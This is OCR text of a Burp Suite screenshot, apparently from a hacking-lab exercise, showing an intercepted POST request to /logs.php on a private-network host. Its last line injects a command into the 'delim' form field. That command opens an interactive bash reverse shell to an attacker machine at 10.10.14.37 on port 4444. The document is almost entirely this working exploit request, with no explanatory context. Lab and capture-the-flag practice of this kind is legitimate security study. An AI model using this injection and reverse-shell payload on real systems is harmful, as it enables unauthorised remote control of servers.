 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=0u76j4tut5f8vv0dbdmqubdn0f
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma; /bin/bash -c 'bash -i > /dev/tcp/10.10.14.37/4444 0>%261'